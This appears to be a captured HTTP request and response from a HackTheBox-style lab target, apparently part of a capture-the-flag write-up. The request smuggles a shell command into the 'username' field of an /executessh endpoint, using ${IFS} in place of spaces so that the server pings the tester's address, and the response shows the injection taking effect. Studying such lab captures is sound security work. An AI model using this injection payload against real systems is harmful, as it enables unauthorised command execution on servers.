 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=4EE2B1AEEBB3E42B1B1575AC06B70843
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=test;ping${IFS}-c1${IFS}10.10.14.7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 13 Oct 2023 15:10:53 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname test: Temporary
failure in name resolutionping: 10.10.14.7@localhost: Name or service not known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14